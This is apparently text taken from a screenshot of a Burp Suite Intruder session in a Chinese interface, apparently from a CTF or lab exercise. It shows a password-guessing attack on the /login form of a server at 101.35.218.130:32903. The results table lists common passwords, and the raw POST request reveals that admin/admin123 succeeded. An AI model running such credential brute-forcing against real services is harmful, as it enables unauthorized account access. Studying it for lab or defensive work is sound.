 3. Intruder attack of http://101.35.218.130:32903
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
16 12345678910 200 51 214
17 000000 200 60 214
18 admin123 302 46 548
19 ******** 200 51 214
20 user 200 52 214
21 1111 200 52 214
22 P@ssw0rd 200 57 214
23 root 200 46 214
24 654321 200 44 214
请求 响应
美化 Raw Hex
1 POST /login HTTP/1.1
2 Host: 101.35.218.130:32903
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://101.35.218.130:32903
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://101.35.218.130:32903/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 username=admin&password=admin123